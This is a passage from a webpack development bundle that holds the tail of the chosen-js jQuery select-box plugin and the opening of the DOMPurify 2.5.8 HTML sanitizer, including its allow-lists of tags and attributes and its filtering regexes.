this.form_field.id.length) {\n        this.form_field_label = $(\"label[for='\" + this.form_field.id + \"']\");\n      }\n      if (this.form_field_label.length > 0) {\n        return this.form_field_label.on('click.chosen', this.label_click_handler);\n      }\n    };\n\n    Chosen.prototype.show_search_field_default = function() {\n      if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {\n        this.search_field.val(this.default_text);\n        return this.search_field.addClass(\"default\");\n      } else {\n        this.search_field.val(\"\");\n        return this.search_field.removeClass(\"default\");\n      }\n    };\n\n    Chosen.prototype.search_results_mouseup = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target.length) {\n        this.result_highlight = target;\n        this.result_select(evt);\n        return this.search_field.focus();\n      }\n    };\n\n    Chosen.prototype.search_results_mouseover = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target) {\n        return this.result_do_highlight(target);\n      }\n    };\n\n    Chosen.prototype.search_results_mouseout = function(evt) {\n      if ($(evt.target).hasClass(\"active-result\") || $(evt.target).parents('.active-result').first()) {\n        return this.result_clear_highlight();\n      }\n    };\n\n    Chosen.prototype.choice_build = function(item) {\n      var choice, close_link;\n      choice = $('<li />', {\n        \"class\": \"search-choice\"\n      }).html(\"<span>\" + (this.choice_label(item)) + \"</span>\");\n      if (item.disabled) {\n        choice.addClass('search-choice-disabled');\n      } else {\n        close_link = $('<a />', {\n          \"class\": 'search-choice-close',\n          'data-option-array-index': item.array_index\n        });\n        close_link.on('click.chosen', (function(_this) {\n          return function(evt) {\n            return _this.choice_destroy_link_click(evt);\n          };\n        })(this));\n        choice.append(close_link);\n      }\n      return this.search_container.before(choice);\n    };\n\n    Chosen.prototype.choice_destroy_link_click = function(evt) {\n      evt.preventDefault();\n      evt.stopPropagation();\n      if (!this.is_disabled) {\n        return this.choice_destroy($(evt.target));\n      }\n    };\n\n    Chosen.prototype.choice_destroy = function(link) {\n      if (this.result_deselect(link[0].getAttribute(\"data-option-array-index\"))) {\n        if (this.active_field) {\n          this.search_field.focus();\n        } else {\n          this.show_search_field_default();\n        }\n        if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {\n          this.results_hide();\n        }\n        link.parents('li').first().remove();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.results_reset = function() {\n      this.reset_single_select_options();\n      this.form_field.options[0].selected = true;\n      this.single_set_selected_text();\n      this.show_search_field_default();\n      this.results_reset_cleanup();\n      this.trigger_form_field_change();\n      if (this.active_field) {\n        return this.results_hide();\n      }\n    };\n\n    Chosen.prototype.results_reset_cleanup = function() {\n      this.current_selectedIndex = this.form_field.selectedIndex;\n      return this.selected_item.find(\"abbr\").remove();\n    };\n\n    Chosen.prototype.result_select = function(evt) {\n      var high, item;\n      if (this.result_highlight) {\n        high = this.result_highlight;\n        this.result_clear_highlight();\n        if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n          this.form_field_jq.trigger(\"chosen:maxselected\", {\n            chosen: this\n          });\n          return false;\n        }\n        if (this.is_multiple) {\n          high.removeClass(\"active-result\");\n        } else {\n          this.reset_single_select_options();\n        }\n        high.addClass(\"result-selected\");\n        item = this.results_data[high[0].getAttribute(\"data-option-array-index\")];\n        item.selected = true;\n        this.form_field.options[item.options_index].selected = true;\n        this.selected_option_count = null;\n        if (this.is_multiple) {\n          this.choice_build(item);\n        } else {\n          this.single_set_selected_text(this.choice_label(item));\n        }\n        if (this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey))) {\n          if (evt.metaKey || evt.ctrlKey) {\n            this.winnow_results({\n              skip_highlight: true\n            });\n          } else {\n            this.search_field.val(\"\");\n            this.winnow_results();\n          }\n        } else {\n          this.results_hide();\n          this.show_search_field_default();\n        }\n        if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {\n          this.trigger_form_field_change({\n            selected: this.form_field.options[item.options_index].value\n          });\n        }\n        this.current_selectedIndex = this.form_field.selectedIndex;\n        evt.preventDefault();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.single_set_selected_text = function(text) {\n      if (text == null) {\n        text = this.default_text;\n      }\n      if (text === this.default_text) {\n        this.selected_item.addClass(\"chosen-default\");\n      } else {\n        this.single_deselect_control_build();\n        this.selected_item.removeClass(\"chosen-default\");\n      }\n      return this.selected_item.find(\"span\").html(text);\n    };\n\n    Chosen.prototype.result_deselect = function(pos) {\n      var result_data;\n      result_data = this.results_data[pos];\n      if (!this.form_field.options[result_data.options_index].disabled) {\n        result_data.selected = false;\n        this.form_field.options[result_data.options_index].selected = false;\n        this.selected_option_count = null;\n        this.result_clear_highlight();\n        if (this.results_showing) {\n          this.winnow_results();\n        }\n        this.trigger_form_field_change({\n          deselected: this.form_field.options[result_data.options_index].value\n        });\n        this.search_field_scale();\n        return true;\n      } else {\n        return false;\n      }\n    };\n\n    Chosen.prototype.single_deselect_control_build = function() {\n      if (!this.allow_single_deselect) {\n        return;\n      }\n      if (!this.selected_item.find(\"abbr\").length) {\n        this.selected_item.find(\"span\").first().after(\"<abbr class=\\\"search-choice-close\\\"></abbr>\");\n      }\n      return this.selected_item.addClass(\"chosen-single-with-deselect\");\n    };\n\n    Chosen.prototype.get_search_field_value = function() {\n      return this.search_field.val();\n    };\n\n    Chosen.prototype.get_search_text = function() {\n      return $.trim(this.get_search_field_value());\n    };\n\n    Chosen.prototype.escape_html = function(text) {\n      return $('<div/>').text(text).html();\n    };\n\n    Chosen.prototype.winnow_results_set_highlight = function() {\n      var do_high, selected_results;\n      selected_results = !this.is_multiple ? this.search_results.find(\".result-selected.active-result\") : [];\n      do_high = selected_results.length ? selected_results.first() : this.search_results.find(\".active-result\").first();\n      if (do_high != null) {\n        return this.result_do_highlight(do_high);\n      }\n    };\n\n    Chosen.prototype.no_results = function(terms) {\n      var no_results_html;\n      no_results_html = this.get_no_results_html(terms);\n      this.search_results.append(no_results_html);\n      return this.form_field_jq.trigger(\"chosen:no_results\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.no_results_clear = function() {\n      return this.search_results.find(\".no-results\").remove();\n    };\n\n    Chosen.prototype.keydown_arrow = function() {\n      var next_sib;\n      if (this.results_showing && this.result_highlight) {\n        next_sib = this.result_highlight.nextAll(\"li.active-result\").first();\n        if (next_sib) {\n          return this.result_do_highlight(next_sib);\n        }\n      } else {\n        return this.results_show();\n      }\n    };\n\n    Chosen.prototype.keyup_arrow = function() {\n      var prev_sibs;\n      if (!this.results_showing && !this.is_multiple) {\n        return this.results_show();\n      } else if (this.result_highlight) {\n        prev_sibs = this.result_highlight.prevAll(\"li.active-result\");\n        if (prev_sibs.length) {\n          return this.result_do_highlight(prev_sibs.first());\n        } else {\n          if (this.choices_count() > 0) {\n            this.results_hide();\n          }\n          return this.result_clear_highlight();\n        }\n      }\n    };\n\n    Chosen.prototype.keydown_backstroke = function() {\n      var next_available_destroy;\n      if (this.pending_backstroke) {\n        this.choice_destroy(this.pending_backstroke.find(\"a\").first());\n        return this.clear_backstroke();\n      } else {\n        next_available_destroy = this.search_container.siblings(\"li.search-choice\").last();\n        if (next_available_destroy.length && !next_available_destroy.hasClass(\"search-choice-disabled\")) {\n          this.pending_backstroke = next_available_destroy;\n          if (this.single_backstroke_delete) {\n            return this.keydown_backstroke();\n          } else {\n            return this.pending_backstroke.addClass(\"search-choice-focus\");\n          }\n        }\n      }\n    };\n\n    Chosen.prototype.clear_backstroke = function() {\n      if (this.pending_backstroke) {\n        this.pending_backstroke.removeClass(\"search-choice-focus\");\n      }\n      return this.pending_backstroke = null;\n    };\n\n    Chosen.prototype.search_field_scale = function() {\n      var div, i, len, style, style_block, styles, width;\n      if (!this.is_multiple) {\n        return;\n      }\n      style_block = {\n        position: 'absolute',\n        left: '-1000px',\n        top: '-1000px',\n        display: 'none',\n        whiteSpace: 'pre'\n      };\n      styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];\n      for (i = 0, len = styles.length; i < len; i++) {\n        style = styles[i];\n        style_block[style] = this.search_field.css(style);\n      }\n      div = $('<div />').css(style_block);\n      div.text(this.get_search_field_value());\n      $('body').append(div);\n      width = div.width() + 25;\n      div.remove();\n      if (this.container.is(':visible')) {\n        width = Math.min(this.container.outerWidth() - 10, width);\n      }\n      return this.search_field.width(width);\n    };\n\n    Chosen.prototype.trigger_form_field_change = function(extra) {\n      this.form_field_jq.trigger(\"input\", extra);\n      return this.form_field_jq.trigger(\"change\", extra);\n    };\n\n    return Chosen;\n\n  })(AbstractChosen);\n\n}).call(this);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.jquery.js?\n}");

/***/ }),

/***/ "./node_modules/dompurify/dist/purify.js":
/*!***********************************************!*\
  !*** ./node_modules/dompurify/dist/purify.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/*! @license DOMPurify 2.5.8 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/2.5.8/LICENSE */\n\n(function (global, factory) {\n   true ? module.exports = factory() :\n  0;\n})(this, (function () { 'use strict';\n\n  function _typeof(obj) {\n    \"@babel/helpers - typeof\";\n\n    return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) {\n      return typeof obj;\n    } : function (obj) {\n      return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj;\n    }, _typeof(obj);\n  }\n  function _setPrototypeOf(o, p) {\n    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {\n      o.__proto__ = p;\n      return o;\n    };\n    return _setPrototypeOf(o, p);\n  }\n  function _isNativeReflectConstruct() {\n    if (typeof Reflect === \"undefined\" || !Reflect.construct) return false;\n    if (Reflect.construct.sham) return false;\n    if (typeof Proxy === \"function\") return true;\n    try {\n      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));\n      return true;\n    } catch (e) {\n      return false;\n    }\n  }\n  function _construct(Parent, args, Class) {\n    if (_isNativeReflectConstruct()) {\n      _construct = Reflect.construct;\n    } else {\n      _construct = function _construct(Parent, args, Class) {\n        var a = [null];\n        a.push.apply(a, args);\n        var Constructor = Function.bind.apply(Parent, a);\n        var instance = new Constructor();\n        if (Class) _setPrototypeOf(instance, Class.prototype);\n        return instance;\n      };\n    }\n    return _construct.apply(null, arguments);\n  }\n  function _toConsumableArray(arr) {\n    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread();\n  }\n  function _arrayWithoutHoles(arr) {\n    if (Array.isArray(arr)) return _arrayLikeToArray(arr);\n  }\n  function _iterableToArray(iter) {\n    if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n  }\n  function _unsupportedIterableToArray(o, minLen) {\n    if (!o) return;\n    if (typeof o === \"string\") return _arrayLikeToArray(o, minLen);\n    var n = Object.prototype.toString.call(o).slice(8, -1);\n    if (n === \"Object\" && o.constructor) n = o.constructor.name;\n    if (n === \"Map\" || n === \"Set\") return Array.from(o);\n    if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen);\n  }\n  function _arrayLikeToArray(arr, len) {\n    if (len == null || len > arr.length) len = arr.length;\n    for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i];\n    return arr2;\n  }\n  function _nonIterableSpread() {\n    throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n  }\n\n  var hasOwnProperty = Object.hasOwnProperty,\n    setPrototypeOf = Object.setPrototypeOf,\n    isFrozen = Object.isFrozen,\n    getPrototypeOf = Object.getPrototypeOf,\n    getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n  var freeze = Object.freeze,\n    seal = Object.seal,\n    create = Object.create; // eslint-disable-line import/no-mutable-exports\n  var _ref = typeof Reflect !== 'undefined' && Reflect,\n    apply = _ref.apply,\n    construct = _ref.construct;\n  if (!apply) {\n    apply = function apply(fun, thisValue, args) {\n      return fun.apply(thisValue, args);\n    };\n  }\n  if (!freeze) {\n    freeze = function freeze(x) {\n      return x;\n    };\n  }\n  if (!seal) {\n    seal = function seal(x) {\n      return x;\n    };\n  }\n  if (!construct) {\n    construct = function construct(Func, args) {\n      return _construct(Func, _toConsumableArray(args));\n    };\n  }\n  var arrayForEach = unapply(Array.prototype.forEach);\n  var arrayPop = unapply(Array.prototype.pop);\n  var arrayPush = unapply(Array.prototype.push);\n  var stringToLowerCase = unapply(String.prototype.toLowerCase);\n  var stringToString = unapply(String.prototype.toString);\n  var stringMatch = unapply(String.prototype.match);\n  var stringReplace = unapply(String.prototype.replace);\n  var stringIndexOf = unapply(String.prototype.indexOf);\n  var stringTrim = unapply(String.prototype.trim);\n  var regExpTest = unapply(RegExp.prototype.test);\n  var typeErrorCreate = unconstruct(TypeError);\n  function unapply(func) {\n    return function (thisArg) {\n      for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n        args[_key - 1] = arguments[_key];\n      }\n      return apply(func, thisArg, args);\n    };\n  }\n  function unconstruct(func) {\n    return function () {\n      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n        args[_key2] = arguments[_key2];\n      }\n      return construct(func, args);\n    };\n  }\n\n  /* Add properties to a lookup table */\n  function addToSet(set, array, transformCaseFunc) {\n    var _transformCaseFunc;\n    transformCaseFunc = (_transformCaseFunc = transformCaseFunc) !== null && _transformCaseFunc !== void 0 ? _transformCaseFunc : stringToLowerCase;\n    if (setPrototypeOf) {\n      // Make 'in' and truthy checks like Boolean(set.constructor)\n      // independent of any properties defined on Object.prototype.\n      // Prevent prototype setters from intercepting set as a this value.\n      setPrototypeOf(set, null);\n    }\n    var l = array.length;\n    while (l--) {\n      var element = array[l];\n      if (typeof element === 'string') {\n        var lcElement = transformCaseFunc(element);\n        if (lcElement !== element) {\n          // Config presets (e.g. tags.js, attrs.js) are immutable.\n          if (!isFrozen(array)) {\n            array[l] = lcElement;\n          }\n          element = lcElement;\n        }\n      }\n      set[element] = true;\n    }\n    return set;\n  }\n\n  /* Shallow clone an object */\n  function clone(object) {\n    var newObject = create(null);\n    var property;\n    for (property in object) {\n      if (apply(hasOwnProperty, object, [property]) === true) {\n        newObject[property] = object[property];\n      }\n    }\n    return newObject;\n  }\n\n  /* IE10 doesn't support __lookupGetter__ so lets'\n   * simulate it. It also automatically checks\n   * if the prop is function or getter and behaves\n   * accordingly. */\n  function lookupGetter(object, prop) {\n    while (object !== null) {\n      var desc = getOwnPropertyDescriptor(object, prop);\n      if (desc) {\n        if (desc.get) {\n          return unapply(desc.get);\n        }\n        if (typeof desc.value === 'function') {\n          return unapply(desc.value);\n        }\n      }\n      object = getPrototypeOf(object);\n    }\n    function fallbackValue(element) {\n      console.warn('fallback value for', element);\n      return null;\n    }\n    return fallbackValue;\n  }\n\n  var html$1 = freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);\n\n  // SVG\n  var svg$1 = freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);\n  var svgFilters = freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);\n\n  // List of SVG elements that are disallowed by default.\n  // We still need to know them so that we can do namespace\n  // checks properly in case one wants to add them to\n  // allow-list.\n  var svgDisallowed = freeze(['animate', 'color-profile', 'cursor', 'discard', 'fedropshadow', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);\n  var mathMl$1 = freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover']);\n\n  // Similarly to SVG, we want to know all MathML elements,\n  // even those that we disallow by default.\n  var mathMlDisallowed = freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);\n  var text = freeze(['#text']);\n\n  var html = freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'xmlns', 'slot']);\n  var svg = freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);\n  var mathMl = freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);\n  var xml = freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);\n\n  // eslint-disable-next-line unicorn/better-regex\n  var MUSTACHE_EXPR = seal(/\\{\\{[\\w\\W]*|[\\w\\W]*\\}\\}/gm); // Specify template detection regex for SAFE_FOR_TEMPLATES mode\n  var ERB_EXPR = seal(/<%[\\w\\W]*|[\\w\\W]*%>/gm);\n  var TMPLIT_EXPR = seal(/\\${[\\w\\W]*}/gm);\n  var DATA_ATTR = seal(/^data-[\\-\\w.\\u00B7-\\uFFFF]+$/); // eslint-disable-line no-useless-escape\n  var ARIA_ATTR = seal(/^aria-[\\-\\w]+$/); // eslint-disable-line no-useless-escape\n  var IS_ALLOWED_URI = seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\\-]+(?:[^a-z+.\\-:]|$))/i // eslint-disable-line no-useless-escape\n  );\n  var IS_SCRIPT_OR_DATA = seal(/^(?:\\w+script|data):/i);\n  var ATTR_WHITESPACE = seal(/[\\u0000-\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u2029\\u205F\\u3000]/g // eslint-disable-line no-control-regex\n  );\n  var DOCTYPE_NAME = seal(/^html$/i);\n  var CUSTOM_ELEMENT = seal(/^[a-z][.\\w]*(-[.\\w]+)+$/i);\n\n  var getGlobal = function getGlobal() {\n    return typeof window === 'undefined' ? null : window;\n  };\n\n  /**\n   * Creates a no-op policy for internal use only.\n   * Don't export this function outside this module!\n   * @param {?TrustedTypePolicyFactory} trustedTypes The policy factory.\n   * @param {Document} document The document object (to determine policy name suffix)\n   * @return {?TrustedTypePolicy} The policy created (or null, if Trusted Types\n   * are not supported).\n   */\n  var _createTrustedTypesPolicy = function _createTrustedTypesPolicy(trustedTypes, document) {\n    if (_typeof(trustedTypes) !== 'object' || typeof trustedTypes.createPolicy !== 'function') {\n      return null;\n    }\n\n    // Allow the callers to control the unique policy name\n    // by adding a data-tt-policy-suffix to the script element with the DOMPurify.\n    // Policy creation with duplicate names throws in Trusted Types.\n    var suffix = null;\n    var ATTR_NAME = 'data-tt-policy-suffix';\n    if (document.currentScript && document.currentScript.hasAttribute(ATTR_NAME)) {\n      suffix = document.currentScript.getAttribute(ATTR_NAME);\n    }\n    var policyName = 'dompurify' + (suffix ? '#' + suffix : '');\n    try {\n      return trustedTypes.createPolicy(policyName, {\n        createHTML: function createHTML(html) {\n          return html;\n        },\n        createScriptURL: function createScriptURL(scriptUrl) {\n          return scriptUrl;\n        }\n      });\n    } catch (_) {\n      // Policy creation failed (most likely another DOMPurify script has\n      // already run). Skip creating the policy, as this will only cause errors\n      // if TT are enforced.\n      console.warn('TrustedTypes policy ' + policyName + ' could not be created.');\n      return null;\n    }\n  };\n  function createDOMPurify() {\n    var window = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : getGlobal();\n    var DOMPurify = function DOMPurify(root) {\n      return createDOMPurify(root);\n    };\n\n    /**\n     * Version label, exposed for easier checks\n     * if DOMPurify is up to date or not\n     */\n    DOMPurify.version = '2.5.8';\n\n    /**\n     * Array of elements that DOMPurify removed during sanitation.\n     * Empty if nothing was removed.\n     */\n    DOMPurify.removed = [];\n    if (!window || !window.document || window.document.nodeType !== 9) {\n      // Not running in a browser, provide a factory function\n      // so that you can pass your own Window\n      DOMPurify.isSupported = false;\n      return DOMPurify;\n    }\n    var originalDocument = window.document;\n    var document = window.document;\n    var DocumentFragment = window.DocumentFragment,\n      HTMLTemplateElement = window.HTMLTemplateElement,\n      Node = window.Node,\n      Element = window.Element,\n      NodeFilter = window.NodeFilter,\n      _window$NamedNodeMap = window.NamedNodeMap,\n      NamedNodeMap = _window$NamedNodeMap === void 0 ? window.NamedNodeMap || window.MozNamedAttrMap : _window$NamedNodeMap,\n      HTMLFormElement = window.HTMLFormElement,\n      DOMParser = window.DOMParser,\n      trustedTypes = window.trustedTypes;\n    var ElementPrototype = Element.prototype;\n    var cloneNode = lookupGetter(ElementPrototype, 'cloneNode');\n    var getNextSibling = lookupGetter(ElementPrototype, 'nextSibling');\n    var getChildNodes = lookupGetter(ElementPrototype, 'childNodes');\n    var getParentNode = lookupGetter(ElementPrototype, 'parentNode');\n\n    // As per issue #47, the web-components registry is inherited by a\n    // new document created via createHTMLDocument. As per the spec\n    // (http://w3c.github.io/webcomponents/spec/custom/#creating-and-passing-registries)\n    // a new empty registry is used when creating a template contents owner\n    // document, so we use that as our parent document to ensure nothing\n    // is inherited.\n    if (typeof HTMLTemplateElement === 'function') {\n      var template = document.createElement('template');\n      if (template.content && template.content.ownerDocument) {\n        document = template.content.ownerDocument;\n      }\n    }\n    var trustedTypesPolicy = _createTrustedTypesPolicy(trustedTypes, originalDocument);\n    var emptyHTML = trustedTypesPolicy ? trustedTypesPolicy.createHTML('') : '';\n    var _document = document,\n      implementation = _document.implementation,\n      createNodeIterator = _document.createNodeIterator,\n      createDocumentFragment = _document.createDocumentFragment,\n      getElementsByTagName = _document.getElementsByTagName;\n    var importNode = originalDocument.importNode;\n    var documentMode = {};\n    try {\n      documentMode = clone(document).documentMode ? document.documentMode : {};\n    } catch (_) {}\n    var hooks = {};\n\n    /**\n     * Expose whether this browser supports running the full DOMPurify.\n     */\n    DOMPurify.isSupported = typeof getParentNode === 'function' && implementation && implementation.createHTMLDocument !== undefined && documentMode !== 9;\n    var MUSTACHE_EXPR$1 = MUSTACHE_EXPR,\n      ERB_EXPR$1 = ERB_EXPR,\n      TMPLIT_EXPR$1 = TMPLIT_EXPR,\n      DATA_ATTR$1 = DATA_ATTR,\n      ARIA_ATTR$1 = ARIA_ATTR,\n      IS_SCRIPT_OR_DATA$1 = IS_SCRIPT_OR_DATA,\n      ATTR_WHITESPACE$1 = ATTR_WHITESPACE,\n      CUSTOM_ELEMENT$1 = CUSTOM_ELEMENT;\n    var IS_ALLOWED_URI$1 = IS_ALLOWED_URI;\n\n    /**\n     * We consider the elements and attributes below to be safe. Ideally\n     * don't add any new ones but feel free to remove unwanted ones.\n     */\n\n    /* allowed element names */\n    var ALLOWED_TAGS = null;\n    var DEFAULT_ALLOWED_TAGS = addToSet({}, [].concat(_toConsumableArray(html$1), _toConsumableArray(svg$1), _toConsumableArray(svgFilters), _toConsumableArray(mathMl$1), _toConsumableArray(text)));\n\n    /* Allowed attribute names */\n    var ALLOWED_ATTR = null;\n    var DEFAULT_ALLOWED_ATTR = addToSet({}, [].concat(_toConsumableArray(html), _toConsumableArray(svg), _toConsumableArray(mathMl), _toConsumableArray(xml)));\n\n    /*\n     * Configure how DOMPUrify should handle custom elements and their attributes as well as customized built-in elements.\n     * @property {RegExp|Function|null} tagNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any custom elements)\n     * @property {RegExp|Function|null} attributeNameCheck one of [null, 